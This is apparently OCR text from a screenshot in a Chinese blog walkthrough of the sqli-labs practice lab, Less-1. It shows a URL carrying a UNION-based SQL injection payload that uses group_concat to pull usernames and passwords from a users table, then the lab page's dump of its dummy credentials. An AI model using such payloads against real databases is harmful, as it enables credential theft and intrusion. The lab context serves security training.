 192.168.101.16/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20users--%20s
猫精选-理想生活... 百度一下，你就知道 微软 Bing 搜索 -... Google
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
https://blog.csdn.net/elephantxiang